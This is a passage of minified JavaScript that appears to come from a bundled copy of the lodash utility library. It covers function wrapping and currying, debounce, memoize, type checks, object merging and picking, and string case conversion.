							var r = -1,
								i = n.length,
								a = i > 1 ? n[i - 1] : o,
								s = i > 2 ? n[2] : o;
							for (a = e.length > 3 && "function" == typeof a ? (i--, a) : o, s && Qo(n[0], n[1], s) && (a = i < 3 ? o :
									a, i = 1), t = tt(t); ++r < i;) {
								var u = n[r];
								u && e(t, u, r, a)
							}
							return t
						})
					}

					function so(e, t) {
						return function(n, r) {
							if (null == n) return n;
							if (!_s(n)) return e(n, r);
							for (var i = n.length, o = t ? i : -1, a = tt(n);
								(t ? o-- : ++o < i) && !1 !== r(a[o], o, a););
							return n
						}
					}

					function uo(e) {
						return function(t, n, r) {
							for (var i = -1, o = tt(t), a = r(t), s = a.length; s--;) {
								var u = a[e ? s : ++i];
								if (!1 === n(o[u], u, o)) break
							}
							return t
						}
					}

					function lo(e) {
						return function(t) {
							var n = Cn(t = zs(t)) ? jn(t) : o,
								r = n ? n[0] : t.charAt(0),
								i = n ? Yi(n, 1).join("") : t.slice(1);
							return r[e]() + i
						}
					}

					function co(e) {
						return function(t) {
							return tn(xu(vu(t).replace(yt, "")), e, "")
						}
					}

					function fo(e) {
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return new e;
								case 1:
									return new e(t[0]);
								case 2:
									return new e(t[0], t[1]);
								case 3:
									return new e(t[0], t[1], t[2]);
								case 4:
									return new e(t[0], t[1], t[2], t[3]);
								case 5:
									return new e(t[0], t[1], t[2], t[3], t[4]);
								case 6:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5]);
								case 7:
									return new e(t[0], t[1], t[2], t[3], t[4], t[5], t[6])
							}
							var n = gr(e.prototype),
								r = e.apply(n, t);
							return As(r) ? r : n
						}
					}

					function ho(e) {
						return function(t, n, r) {
							var i = tt(t);
							if (!_s(t)) {
								var a = Mo(n, 3);
								t = iu(t), n = function(e) {
									return a(i[e], e, i)
								}
							}
							var s = e(t, n, r);
							return s > -1 ? i[a ? t[s] : s] : o
						}
					}

					function po(e) {
						return Oo(function(t) {
							var n = t.length,
								r = n,
								i = mr.prototype.thru;
							for (e && t.reverse(); r--;) {
								var a = t[r];
								if ("function" != typeof a) throw new it(u);
								if (i && !s && "wrapper" == Po(a)) var s = new mr([], !0)
							}
							for (r = s ? r : n; ++r < n;) {
								var l = Po(a = t[r]),
									c = "wrapper" == l ? Lo(a) : o;
								s = c && Go(c[0]) && c[1] == (x | b | E | C) && !c[4].length && 1 == c[9] ? s[Po(c[0])].apply(s, c[3]) :
									1 == a.length && Go(a) ? s[l]() : s.thru(a)
							}
							return function() {
								var e = arguments,
									r = e[0];
								if (s && 1 == e.length && ms(r)) return s.plant(r).value();
								for (var i = 0, o = n ? t[i].apply(this, e) : r; ++i < n;) o = t[i].call(this, o);
								return o
							}
						})
					}

					function go(e, t, n, i, a, s, u, l, c, f) {
						var h = t & x,
							d = t & m,
							p = t & y,
							g = t & (b | w),
							v = t & S,
							_ = p ? o : fo(e);
						return function m() {
							for (var y = arguments.length, b = r(y), w = y; w--;) b[w] = arguments[w];
							if (g) var E = Ro(m),
								T = function(e, t) {
									for (var n = e.length, r = 0; n--;) e[n] === t && ++r;
									return r
								}(b, E);
							if (i && (b = to(b, i, a, g)), s && (b = no(b, s, u, g)), y -= T, g && y < f) {
								var x = Dn(b, E);
								return Eo(e, t, go, m.placeholder, n, b, x, l, c, f - y)
							}
							var C = d ? n : this,
								S = p ? C[e] : e;
							return y = b.length, l ? b = function(e, t) {
									for (var n = e.length, r = Vn(t.length, n), i = ro(e); r--;) {
										var a = t[r];
										e[r] = Vo(a, n) ? i[a] : o
									}
									return e
								}(b, l) : v && y > 1 && b.reverse(), h && c < y && (b.length = c), this && this !== jt && this instanceof m &&
								(S = _ || fo(S)), S.apply(C, b)
						}
					}

					function vo(e, t) {
						return function(n, r) {
							return function(e, t, n, r) {
								return Qr(e, function(e, i, o) {
									t(r, n(e), i, o)
								}), r
							}(n, e, t(r), {})
						}
					}

					function mo(e, t) {
						return function(n, r) {
							var i;
							if (n === o && r === o) return t;
							if (n !== o && (i = n), r !== o) {
								if (i === o) return r;
								"string" == typeof n || "string" == typeof r ? (n = Mi(n), r = Mi(r)) : (n = Ri(n), r = Ri(r)), i = e(n,
									r)
							}
							return i
						}
					}

					function yo(e) {
						return Oo(function(t) {
							return t = Jt(t, mn(Mo())), xi(function(n) {
								var r = this;
								return e(t, function(e) {
									return zt(e, r, n)
								})
							})
						})
					}

					function _o(e, t) {
						var n = (t = t === o ? " " : Mi(t)).length;
						if (n < 2) return n ? Ti(t, e) : t;
						var r = Ti(t, Fn(e / kn(t)));
						return Cn(t) ? Yi(jn(r), 0, e).join("") : r.slice(0, e)
					}

					function bo(e) {
						return function(t, n, i) {
							return i && "number" != typeof i && Qo(t, n, i) && (n = i = o), t = qs(t), n === o ? (n = t, t = 0) : n =
								qs(n),
								function(e, t, n, i) {
									for (var o = -1, a = Kn(Fn((t - e) / (n || 1)), 0), s = r(a); a--;) s[i ? a : ++o] = e, e += n;
									return s
								}(t, n, i = i === o ? t < n ? 1 : -1 : qs(i), e)
						}
					}

					function wo(e) {
						return function(t, n) {
							return "string" == typeof t && "string" == typeof n || (t = Bs(t), n = Bs(n)), e(t, n)
						}
					}

					function Eo(e, t, n, r, i, a, s, u, l, c) {
						var f = t & b;
						t |= f ? E : T, (t &= ~(f ? T : E)) & _ || (t &= ~(m | y));
						var h = [e, t, i, f ? a : o, f ? s : o, f ? o : a, f ? o : s, u, l, c],
							d = n.apply(o, h);
						return Go(e) && ra(d, h), d.placeholder = r, aa(d, e, t)
					}

					function To(e) {
						var t = et[e];
						return function(e, n) {
							if (e = Bs(e), n = null == n ? 0 : Vn(Ws(n), 292)) {
								var r = (zs(e) + "e").split("e");
								return +((r = (zs(t(r[0] + "e" + (+r[1] + n))) + "e").split("e"))[0] + "e" + (+r[1] - n))
							}
							return t(e)
						}
					}
					var xo = tr && 1 / Nn(new tr([, -0]))[1] == j ? function(e) {
						return new tr(e)
					} : Pu;

					function Co(e) {
						return function(t) {
							var n = Bo(t);
							return n == G ? Sn(t) : n == ne ? On(t) : function(e, t) {
								return Jt(t, function(t) {
									return [t, e[t]]
								})
							}(t, e(t))
						}
					}

					function So(e, t, n, i, a, s, l, c) {
						var h = t & y;
						if (!h && "function" != typeof e) throw new it(u);
						var d = i ? i.length : 0;
						if (d || (t &= ~(E | T), i = a = o), l = l === o ? l : Kn(Ws(l), 0), c = c === o ? c : Ws(c), d -= a ? a.length :
							0, t & T) {
							var p = i,
								g = a;
							i = a = o
						}
						var v = h ? o : Lo(e),
							S = [e, t, n, i, a, p, g, s, l, c];
						if (v && function(e, t) {
								var n = e[1],
									r = t[1],
									i = n | r,
									o = i < (m | y | x),
									a = r == x && n == b || r == x && n == C && e[7].length <= t[8] || r == (x | C) && t[7].length <= t[8] &&
									n == b;
								if (!o && !a) return e;
								r & m && (e[2] = t[2], i |= n & m ? 0 : _);
								var s = t[3];
								if (s) {
									var u = e[3];
									e[3] = u ? to(u, s, t[4]) : s, e[4] = u ? Dn(e[3], f) : t[4]
								}(s = t[5]) && (u = e[5], e[5] = u ? no(u, s, t[6]) : s, e[6] = u ? Dn(e[5], f) : t[6]), (s = t[7]) && (e[
									7] = s), r & x && (e[8] = null == e[8] ? t[8] : Vn(e[8], t[8])), null == e[9] && (e[9] = t[9]), e[0] = t[
									0], e[1] = i
							}(S, v), e = S[0], t = S[1], n = S[2], i = S[3], a = S[4], !(c = S[9] = S[9] === o ? h ? 0 : e.length : Kn(
								S[9] - d, 0)) && t & (b | w) && (t &= ~(b | w)), t && t != m) A = t == b || t == w ? function(e, t, n) {
							var i = fo(e);
							return function a() {
								for (var s = arguments.length, u = r(s), l = s, c = Ro(a); l--;) u[l] = arguments[l];
								var f = s < 3 && u[0] !== c && u[s - 1] !== c ? [] : Dn(u, c);
								return (s -= f.length) < n ? Eo(e, t, go, a.placeholder, o, u, f, o, o, n - s) : zt(this && this !== jt &&
									this instanceof a ? i : e, this, u)
							}
						}(e, t, c) : t != E && t != (m | E) || a.length ? go.apply(o, S) : function(e, t, n, i) {
							var o = t & m,
								a = fo(e);
							return function t() {
								for (var s = -1, u = arguments.length, l = -1, c = i.length, f = r(c + u), h = this && this !== jt &&
										this instanceof t ? a : e; ++l < c;) f[l] = i[l];
								for (; u--;) f[l++] = arguments[++s];
								return zt(h, o ? n : this, f)
							}
						}(e, t, n, i);
						else var A = function(e, t, n) {
							var r = t & m,
								i = fo(e);
							return function t() {
								return (this && this !== jt && this instanceof t ? i : e).apply(r ? n : this, arguments)
							}
						}(e, t, n);
						return aa((v ? Di : ra)(A, S), e, t)
					}

					function Ao(e, t, n, r) {
						return e === o || ds(e, st[n]) && !ct.call(r, n) ? t : e
					}

					function Do(e, t, n, r, i, a) {
						return As(e) && As(t) && (a.set(t, e), vi(e, t, o, Do, a), a.delete(t)), e
					}

					function Io(e) {
						return Os(e) ? o : e
					}

					function No(e, t, n, r, i, a) {
						var s = n & g,
							u = e.length,
							l = t.length;
						if (u != l && !(s && l > u)) return !1;
						var c = a.get(e);
						if (c && a.get(t)) return c == t;
						var f = -1,
							h = !0,
							d = n & v ? new Er : o;
						for (a.set(e, t), a.set(t, e); ++f < u;) {
							var p = e[f],
								m = t[f];
							if (r) var y = s ? r(m, p, f, t, e, a) : r(p, m, f, e, t, a);
							if (y !== o) {
								if (y) continue;
								h = !1;
								break
							}
							if (d) {
								if (!rn(t, function(e, t) {
										if (!_n(d, t) && (p === e || i(p, e, n, r, a))) return d.push(t)
									})) {
									h = !1;
									break
								}
							} else if (p !== m && !i(p, m, n, r, a)) {
								h = !1;
								break
							}
						}
						return a.delete(e), a.delete(t), h
					}

					function Oo(e) {
						return oa(ta(e, o, ya), e + "")
					}

					function ko(e) {
						return Zr(e, iu, Wo)
					}

					function jo(e) {
						return Zr(e, ou, Uo)
					}
					var Lo = ir ? function(e) {
						return ir.get(e)
					} : Pu;

					function Po(e) {
						for (var t = e.name + "", n = or[t], r = ct.call(or, t) ? n.length : 0; r--;) {
							var i = n[r],
								o = i.func;
							if (null == o || o == e) return i.name
						}
						return t
					}

					function Ro(e) {
						return (ct.call(pr, "placeholder") ? pr : e).placeholder
					}

					function Mo() {
						var e = pr.iteratee || Ou;
						return e = e === Ou ? li : e, arguments.length ? e(arguments[0], arguments[1]) : e
					}

					function Ho(e, t) {
						var n, r, i = e.__data__;
						return ("string" == (r = typeof(n = t)) || "number" == r || "symbol" == r || "boolean" == r ? "__proto__" !==
							n : null === n) ? i["string" == typeof t ? "string" : "hash"] : i.map
					}

					function Fo(e) {
						for (var t = iu(e), n = t.length; n--;) {
							var r = t[n],
								i = e[r];
							t[n] = [r, i, Jo(i)]
						}
						return t
					}

					function qo(e, t) {
						var n = function(e, t) {
							return null == e ? o : e[t]
						}(e, t);
						return ui(n) ? n : o
					}
					var Wo = Wn ? function(e) {
							return null == e ? [] : (e = tt(e), Gt(Wn(e), function(t) {
								return Lt.call(e, t)
							}))
						} : Uu,
						Uo = Wn ? function(e) {
							for (var t = []; e;) en(t, Wo(e)), e = Ot(e);
							return t
						} : Uu,
						Bo = Jr;

					function $o(e, t, n) {
						for (var r = -1, i = (t = Vi(t, e)).length, o = !1; ++r < i;) {
							var a = ca(t[r]);
							if (!(o = null != e && n(e, a))) break;
							e = e[a]
						}
						return o || ++r != i ? o : !!(i = null == e ? 0 : e.length) && Ss(i) && Vo(a, i) && (ms(e) || vs(e))
					}

					function zo(e) {
						return "function" != typeof e.constructor || Zo(e) ? {} : gr(Ot(e))
					}

					function Ko(e) {
						return ms(e) || vs(e) || !!(Mt && e && e[Mt])
					}

					function Vo(e, t) {
						var n = typeof e;
						return !!(t = null == t ? L : t) && ("number" == n || "symbol" != n && Qe.test(e)) && e > -1 && e % 1 == 0 &&
							e < t
					}

					function Qo(e, t, n) {
						if (!As(n)) return !1;
						var r = typeof t;
						return !!("number" == r ? _s(n) && Vo(t, n.length) : "string" == r && t in n) && ds(n[t], e)
					}

					function Yo(e, t) {
						if (ms(e)) return !1;
						var n = typeof e;
						return !("number" != n && "symbol" != n && "boolean" != n && null != e && !Ps(e)) || Ne.test(e) || !Ie.test(
							e) || null != t && e in tt(t)
					}

					function Go(e) {
						var t = Po(e),
							n = pr[t];
						if ("function" != typeof n || !(t in yr.prototype)) return !1;
						if (e === n) return !0;
						var r = Lo(n);
						return !!r && e === r[0]
					}(Zn && Bo(new Zn(new ArrayBuffer(1))) != le || Jn && Bo(new Jn) != G || er && "[object Promise]" != Bo(er.resolve()) ||
						tr && Bo(new tr) != ne || nr && Bo(new nr) != ae) && (Bo = function(e) {
						var t = Jr(e),
							n = t == J ? e.constructor : o,
							r = n ? fa(n) : "";
						if (r) switch (r) {
							case ar:
								return le;
							case sr:
								return G;
							case ur:
								return "[object Promise]";
							case lr:
								return ne;
							case cr:
								return ae
						}
						return t
					});
					var Xo = ut ? xs : Bu;

					function Zo(e) {
						var t = e && e.constructor;
						return e === ("function" == typeof t && t.prototype || st)
					}

					function Jo(e) {
						return e == e && !As(e)
					}

					function ea(e, t) {
						return function(n) {
							return null != n && n[e] === t && (t !== o || e in tt(n))
						}
					}

					function ta(e, t, n) {
						return t = Kn(t === o ? e.length - 1 : t, 0),
							function() {
								for (var i = arguments, o = -1, a = Kn(i.length - t, 0), s = r(a); ++o < a;) s[o] = i[t + o];
								o = -1;
								for (var u = r(t + 1); ++o < t;) u[o] = i[o];
								return u[t] = n(s), zt(e, this, u)
							}
					}

					function na(e, t) {
						return t.length < 2 ? e : Xr(e, Oi(t, 0, -1))
					}
					var ra = sa(Di),
						ia = Hn || function(e, t) {
							return jt.setTimeout(e, t)
						},
						oa = sa(Ii);

					function aa(e, t, n) {
						var r = t + "";
						return oa(e, function(e, t) {
							var n = t.length;
							if (!n) return e;
							var r = n - 1;
							return t[r] = (n > 1 ? "& " : "") + t[r], t = t.join(n > 2 ? ", " : " "), e.replace(Me,
								"{\n/* [wrapped with " + t + "] */\n")
						}(r, function(e, t) {
							return Vt(q, function(n) {
								var r = "_." + n[0];
								t & n[1] && !Xt(e, r) && e.push(r)
							}), e.sort()
						}(function(e) {
							var t = e.match(He);
							return t ? t[1].split(Fe) : []
						}(r), n)))
					}

					function sa(e) {
						var t = 0,
							n = 0;
						return function() {
							var r = Qn(),
								i = N - (r - n);
							if (n = r, i > 0) {
								if (++t >= I) return arguments[0]
							} else t = 0;
							return e.apply(o, arguments)
						}
					}

					function ua(e, t) {
						var n = -1,
							r = e.length,
							i = r - 1;
						for (t = t === o ? r : t; ++n < t;) {
							var a = Ei(n, i),
								s = e[a];
							e[a] = e[n], e[n] = s
						}
						return e.length = t, e
					}
					var la = function(e) {
						var t = ss(e, function(e) {
								return n.size === c && n.clear(), e
							}),
							n = t.cache;
						return t
					}(function(e) {
						var t = [];
						return 46 === e.charCodeAt(0) && t.push(""), e.replace(Oe, function(e, n, r, i) {
							t.push(r ? i.replace(We, "$1") : n || e)
						}), t
					});

					function ca(e) {
						if ("string" == typeof e || Ps(e)) return e;
						var t = e + "";
						return "0" == t && 1 / e == -j ? "-0" : t
					}

					function fa(e) {
						if (null != e) {
							try {
								return lt.call(e)
							} catch (e) {}
							try {
								return e + ""
							} catch (e) {}
						}
						return ""
					}

					function ha(e) {
						if (e instanceof yr) return e.clone();
						var t = new mr(e.__wrapped__, e.__chain__);
						return t.__actions__ = ro(e.__actions__), t.__index__ = e.__index__, t.__values__ = e.__values__, t
					}
					var da = xi(function(e, t) {
							return bs(e) ? Fr(e, zr(t, 1, bs, !0)) : []
						}),
						pa = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), Mo(n, 2)) : []
						}),
						ga = xi(function(e, t) {
							var n = Ta(t);
							return bs(n) && (n = o), bs(e) ? Fr(e, zr(t, 1, bs, !0), o, n) : []
						});

					function va(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = null == n ? 0 : Ws(n);
						return i < 0 && (i = Kn(r + i, 0)), sn(e, Mo(t, 3), i)
					}

					function ma(e, t, n) {
						var r = null == e ? 0 : e.length;
						if (!r) return -1;
						var i = r - 1;
						return n !== o && (i = Ws(n), i = n < 0 ? Kn(r + i, 0) : Vn(i, r - 1)), sn(e, Mo(t, 3), i, !0)
					}

					function ya(e) {
						return null != e && e.length ? zr(e, 1) : []
					}

					function _a(e) {
						return e && e.length ? e[0] : o
					}
					var ba = xi(function(e) {
							var t = Jt(e, zi);
							return t.length && t[0] === e[0] ? ri(t) : []
						}),
						wa = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return t === Ta(n) ? t = o : n.pop(), n.length && n[0] === e[0] ? ri(n, Mo(t, 2)) : []
						}),
						Ea = xi(function(e) {
							var t = Ta(e),
								n = Jt(e, zi);
							return (t = "function" == typeof t ? t : o) && n.pop(), n.length && n[0] === e[0] ? ri(n, o, t) : []
						});

					function Ta(e) {
						var t = null == e ? 0 : e.length;
						return t ? e[t - 1] : o
					}
					var xa = xi(Ca);

					function Ca(e, t) {
						return e && e.length && t && t.length ? bi(e, t) : e
					}
					var Sa = Oo(function(e, t) {
						var n = null == e ? 0 : e.length,
							r = Lr(e, t);
						return wi(e, Jt(t, function(e) {
							return Vo(e, n) ? +e : e
						}).sort(eo)), r
					});

					function Aa(e) {
						return null == e ? e : Xn.call(e)
					}
					var Da = xi(function(e) {
							return Hi(zr(e, 1, bs, !0))
						}),
						Ia = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Hi(zr(e, 1, bs, !0), Mo(t, 2))
						}),
						Na = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Hi(zr(e, 1, bs, !0), o, t)
						});

					function Oa(e) {
						if (!e || !e.length) return [];
						var t = 0;
						return e = Gt(e, function(e) {
							if (bs(e)) return t = Kn(e.length, t), !0
						}), vn(t, function(t) {
							return Jt(e, hn(t))
						})
					}

					function ka(e, t) {
						if (!e || !e.length) return [];
						var n = Oa(e);
						return null == t ? n : Jt(n, function(e) {
							return zt(t, o, e)
						})
					}
					var ja = xi(function(e, t) {
							return bs(e) ? Fr(e, t) : []
						}),
						La = xi(function(e) {
							return Bi(Gt(e, bs))
						}),
						Pa = xi(function(e) {
							var t = Ta(e);
							return bs(t) && (t = o), Bi(Gt(e, bs), Mo(t, 2))
						}),
						Ra = xi(function(e) {
							var t = Ta(e);
							return t = "function" == typeof t ? t : o, Bi(Gt(e, bs), o, t)
						}),
						Ma = xi(Oa);
					var Ha = xi(function(e) {
						var t = e.length,
							n = t > 1 ? e[t - 1] : o;
						return ka(e, n = "function" == typeof n ? (e.pop(), n) : o)
					});

					function Fa(e) {
						var t = pr(e);
						return t.__chain__ = !0, t
					}

					function qa(e, t) {
						return t(e)
					}
					var Wa = Oo(function(e) {
						var t = e.length,
							n = t ? e[0] : 0,
							r = this.__wrapped__,
							i = function(t) {
								return Lr(t, e)
							};
						return !(t > 1 || this.__actions__.length) && r instanceof yr && Vo(n) ? ((r = r.slice(n, +n + (t ? 1 : 0)))
							.__actions__.push({
								func: qa,
								args: [i],
								thisArg: o
							}), new mr(r, this.__chain__).thru(function(e) {
								return t && !e.length && e.push(o), e
							})) : this.thru(i)
					});
					var Ua = oo(function(e, t, n) {
						ct.call(e, n) ? ++e[n] : jr(e, n, 1)
					});
					var Ba = ho(va),
						$a = ho(ma);

					function za(e, t) {
						return (ms(e) ? Vt : qr)(e, Mo(t, 3))
					}

					function Ka(e, t) {
						return (ms(e) ? Qt : Wr)(e, Mo(t, 3))
					}
					var Va = oo(function(e, t, n) {
						ct.call(e, n) ? e[n].push(t) : jr(e, n, [t])
					});
					var Qa = xi(function(e, t, n) {
							var i = -1,
								o = "function" == typeof t,
								a = _s(e) ? r(e.length) : [];
							return qr(e, function(e) {
								a[++i] = o ? zt(t, e, n) : ii(e, t, n)
							}), a
						}),
						Ya = oo(function(e, t, n) {
							jr(e, n, t)
						});

					function Ga(e, t) {
						return (ms(e) ? Jt : di)(e, Mo(t, 3))
					}
					var Xa = oo(function(e, t, n) {
						e[n ? 0 : 1].push(t)
					}, function() {
						return [
							[],
							[]
						]
					});
					var Za = xi(function(e, t) {
							if (null == e) return [];
							var n = t.length;
							return n > 1 && Qo(e, t[0], t[1]) ? t = [] : n > 2 && Qo(t[0], t[1], t[2]) && (t = [t[0]]), yi(e, zr(t, 1),
								[])
						}),
						Ja = Mn || function() {
							return jt.Date.now()
						};

					function es(e, t, n) {
						return t = n ? o : t, t = e && null == t ? e.length : t, So(e, x, o, o, o, o, t)
					}

					function ts(e, t) {
						var n;
						if ("function" != typeof t) throw new it(u);
						return e = Ws(e),
							function() {
								return --e > 0 && (n = t.apply(this, arguments)), e <= 1 && (t = o), n
							}
					}
					var ns = xi(function(e, t, n) {
							var r = m;
							if (n.length) {
								var i = Dn(n, Ro(ns));
								r |= E
							}
							return So(e, r, t, n, i)
						}),
						rs = xi(function(e, t, n) {
							var r = m | y;
							if (n.length) {
								var i = Dn(n, Ro(rs));
								r |= E
							}
							return So(t, r, e, n, i)
						});

					function is(e, t, n) {
						var r, i, a, s, l, c, f = 0,
							h = !1,
							d = !1,
							p = !0;
						if ("function" != typeof e) throw new it(u);

						function g(t) {
							var n = r,
								a = i;
							return r = i = o, f = t, s = e.apply(a, n)
						}

						function v(e) {
							var n = e - c;
							return c === o || n >= t || n < 0 || d && e - f >= a
						}

						function m() {
							var e = Ja();
							if (v(e)) return y(e);
							l = ia(m, function(e) {
								var n = t - (e - c);
								return d ? Vn(n, a - (e - f)) : n
							}(e))
						}

						function y(e) {
							return l = o, p && r ? g(e) : (r = i = o, s)
						}

						function _() {
							var e = Ja(),
								n = v(e);
							if (r = arguments, i = this, c = e, n) {
								if (l === o) return function(e) {
									return f = e, l = ia(m, t), h ? g(e) : s
								}(c);
								if (d) return l = ia(m, t), g(c)
							}
							return l === o && (l = ia(m, t)), s
						}
						return t = Bs(t) || 0, As(n) && (h = !!n.leading, a = (d = "maxWait" in n) ? Kn(Bs(n.maxWait) || 0, t) : a,
							p = "trailing" in n ? !!n.trailing : p), _.cancel = function() {
							l !== o && Gi(l), f = 0, r = c = i = l = o
						}, _.flush = function() {
							return l === o ? s : y(Ja())
						}, _
					}
					var os = xi(function(e, t) {
							return Hr(e, 1, t)
						}),
						as = xi(function(e, t, n) {
							return Hr(e, Bs(t) || 0, n)
						});

					function ss(e, t) {
						if ("function" != typeof e || null != t && "function" != typeof t) throw new it(u);
						var n = function() {
							var r = arguments,
								i = t ? t.apply(this, r) : r[0],
								o = n.cache;
							if (o.has(i)) return o.get(i);
							var a = e.apply(this, r);
							return n.cache = o.set(i, a) || o, a
						};
						return n.cache = new(ss.Cache || wr), n
					}

					function us(e) {
						if ("function" != typeof e) throw new it(u);
						return function() {
							var t = arguments;
							switch (t.length) {
								case 0:
									return !e.call(this);
								case 1:
									return !e.call(this, t[0]);
								case 2:
									return !e.call(this, t[0], t[1]);
								case 3:
									return !e.call(this, t[0], t[1], t[2])
							}
							return !e.apply(this, t)
						}
					}
					ss.Cache = wr;
					var ls = Qi(function(e, t) {
							var n = (t = 1 == t.length && ms(t[0]) ? Jt(t[0], mn(Mo())) : Jt(zr(t, 1), mn(Mo()))).length;
							return xi(function(r) {
								for (var i = -1, o = Vn(r.length, n); ++i < o;) r[i] = t[i].call(this, r[i]);
								return zt(e, this, r)
							})
						}),
						cs = xi(function(e, t) {
							var n = Dn(t, Ro(cs));
							return So(e, E, o, t, n)
						}),
						fs = xi(function(e, t) {
							var n = Dn(t, Ro(fs));
							return So(e, T, o, t, n)
						}),
						hs = Oo(function(e, t) {
							return So(e, C, o, o, o, t)
						});

					function ds(e, t) {
						return e === t || e != e && t != t
					}
					var ps = wo(ei),
						gs = wo(function(e, t) {
							return e >= t
						}),
						vs = oi(function() {
							return arguments
						}()) ? oi : function(e) {
							return Ds(e) && ct.call(e, "callee") && !Lt.call(e, "callee")
						},
						ms = r.isArray,
						ys = Ft ? mn(Ft) : function(e) {
							return Ds(e) && Jr(e) == ue
						};

					function _s(e) {
						return null != e && Ss(e.length) && !xs(e)
					}

					function bs(e) {
						return Ds(e) && _s(e)
					}
					var ws = Un || Bu,
						Es = qt ? mn(qt) : function(e) {
							return Ds(e) && Jr(e) == z
						};

					function Ts(e) {
						if (!Ds(e)) return !1;
						var t = Jr(e);
						return t == V || t == K || "string" == typeof e.message && "string" == typeof e.name && !Os(e)
					}

					function xs(e) {
						if (!As(e)) return !1;
						var t = Jr(e);
						return t == Q || t == Y || t == B || t == ee
					}

					function Cs(e) {
						return "number" == typeof e && e == Ws(e)
					}

					function Ss(e) {
						return "number" == typeof e && e > -1 && e % 1 == 0 && e <= L
					}

					function As(e) {
						var t = typeof e;
						return null != e && ("object" == t || "function" == t)
					}

					function Ds(e) {
						return null != e && "object" == typeof e
					}
					var Is = Wt ? mn(Wt) : function(e) {
						return Ds(e) && Bo(e) == G
					};

					function Ns(e) {
						return "number" == typeof e || Ds(e) && Jr(e) == X
					}

					function Os(e) {
						if (!Ds(e) || Jr(e) != J) return !1;
						var t = Ot(e);
						if (null === t) return !0;
						var n = ct.call(t, "constructor") && t.constructor;
						return "function" == typeof n && n instanceof n && lt.call(n) == pt
					}
					var ks = Ut ? mn(Ut) : function(e) {
						return Ds(e) && Jr(e) == te
					};
					var js = Bt ? mn(Bt) : function(e) {
						return Ds(e) && Bo(e) == ne
					};

					function Ls(e) {
						return "string" == typeof e || !ms(e) && Ds(e) && Jr(e) == re
					}

					function Ps(e) {
						return "symbol" == typeof e || Ds(e) && Jr(e) == ie
					}
					var Rs = $t ? mn($t) : function(e) {
						return Ds(e) && Ss(e.length) && !!St[Jr(e)]
					};
					var Ms = wo(hi),
						Hs = wo(function(e, t) {
							return e <= t
						});

					function Fs(e) {
						if (!e) return [];
						if (_s(e)) return Ls(e) ? jn(e) : ro(e);
						if (Ht && e[Ht]) return function(e) {
							for (var t, n = []; !(t = e.next()).done;) n.push(t.value);
							return n
						}(e[Ht]());
						var t = Bo(e);
						return (t == G ? Sn : t == ne ? Nn : du)(e)
					}

					function qs(e) {
						return e ? (e = Bs(e)) === j || e === -j ? (e < 0 ? -1 : 1) * P : e == e ? e : 0 : 0 === e ? e : 0
					}

					function Ws(e) {
						var t = qs(e),
							n = t % 1;
						return t == t ? n ? t - n : t : 0
					}

					function Us(e) {
						return e ? Pr(Ws(e), 0, M) : 0
					}

					function Bs(e) {
						if ("number" == typeof e) return e;
						if (Ps(e)) return R;
						if (As(e)) {
							var t = "function" == typeof e.valueOf ? e.valueOf() : e;
							e = As(t) ? t + "" : t
						}
						if ("string" != typeof e) return 0 === e ? e : +e;
						e = e.replace(Le, "");
						var n = ze.test(e);
						return n || Ve.test(e) ? Nt(e.slice(2), n ? 2 : 8) : $e.test(e) ? R : +e
					}

					function $s(e) {
						return io(e, ou(e))
					}

					function zs(e) {
						return null == e ? "" : Mi(e)
					}
					var Ks = ao(function(e, t) {
							if (Zo(t) || _s(t)) io(t, iu(t), e);
							else
								for (var n in t) ct.call(t, n) && Ir(e, n, t[n])
						}),
						Vs = ao(function(e, t) {
							io(t, ou(t), e)
						}),
						Qs = ao(function(e, t, n, r) {
							io(t, ou(t), e, r)
						}),
						Ys = ao(function(e, t, n, r) {
							io(t, iu(t), e, r)
						}),
						Gs = Oo(Lr);
					var Xs = xi(function(e, t) {
							e = tt(e);
							var n = -1,
								r = t.length,
								i = r > 2 ? t[2] : o;
							for (i && Qo(t[0], t[1], i) && (r = 1); ++n < r;)
								for (var a = t[n], s = ou(a), u = -1, l = s.length; ++u < l;) {
									var c = s[u],
										f = e[c];
									(f === o || ds(f, st[c]) && !ct.call(e, c)) && (e[c] = a[c])
								}
							return e
						}),
						Zs = xi(function(e) {
							return e.push(o, Do), zt(su, o, e)
						});

					function Js(e, t, n) {
						var r = null == e ? o : Xr(e, t);
						return r === o ? n : r
					}

					function eu(e, t) {
						return null != e && $o(e, t, ni)
					}
					var tu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), e[t] = n
						}, Au(Nu)),
						nu = vo(function(e, t, n) {
							null != t && "function" != typeof t.toString && (t = dt.call(t)), ct.call(e, t) ? e[t].push(n) : e[t] = [n]
						}, Mo),
						ru = xi(ii);

					function iu(e) {
						return _s(e) ? xr(e) : ci(e)
					}

					function ou(e) {
						return _s(e) ? xr(e, !0) : fi(e)
					}
					var au = ao(function(e, t, n) {
							vi(e, t, n)
						}),
						su = ao(function(e, t, n, r) {
							vi(e, t, n, r)
						}),
						uu = Oo(function(e, t) {
							var n = {};
							if (null == e) return n;
							var r = !1;
							t = Jt(t, function(t) {
								return t = Vi(t, e), r || (r = t.length > 1), t
							}), io(e, jo(e), n), r && (n = Rr(n, h | d | p, Io));
							for (var i = t.length; i--;) Fi(n, t[i]);
							return n
						});
					var lu = Oo(function(e, t) {
						return null == e ? {} : function(e, t) {
							return _i(e, t, function(t, n) {
								return eu(e, n)
							})
						}(e, t)
					});

					function cu(e, t) {
						if (null == e) return {};
						var n = Jt(jo(e), function(e) {
							return [e]
						});
						return t = Mo(t), _i(e, n, function(e, n) {
							return t(e, n[0])
						})
					}
					var fu = Co(iu),
						hu = Co(ou);

					function du(e) {
						return null == e ? [] : yn(e, iu(e))
					}
					var pu = co(function(e, t, n) {
						return t = t.toLowerCase(), e + (n ? gu(t) : t)
					});

					function gu(e) {
						return Tu(zs(e).toLowerCase())
					}

					function vu(e) {
						return (e = zs(e)) && e.replace(Ye, En).replace(_t, "")
					}
					var mu = co(function(e, t, n) {
							return e + (n ? "-" : "") + t.toLowerCase()
						}),
						yu = co(function(e, t, n) {
							return e + (n ? " " : "") + t.toLowerCase()
						}),
